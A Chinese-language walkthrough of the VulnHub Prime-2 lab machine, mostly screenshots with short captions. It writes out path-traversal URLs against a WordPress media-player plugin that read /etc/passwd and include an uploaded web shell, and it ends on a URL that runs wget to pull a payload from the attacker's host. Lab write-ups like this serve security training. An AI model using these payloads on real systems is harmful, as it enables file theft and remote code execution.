Prime-2

下载地址：<https://www.vulnhub.com/entry/prime-2021-2,696/>

主机发现



目标145

端口扫描



端口服务扫描





漏洞扫描





先去看一下80



扫目录



发现点不一样的

Wordpress（记住还是要用api）





好洞出来了看看利用方法



[192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd](http://192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd)



成了，这边没什么线索了。去另外一个web看看



看看文件一个一个看吧





在uploads里面





一句话木马

[192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home//jarves/upload/shell.php&cmd=whoami](http://192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home//jarves/upload/shell.php&cmd=whoami)

反弹shell





[http://192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home//jarves/upload/shell.php&cmd=wget%20http://192.168.21.131:8000/1.php%20-O%20/tmp/1.php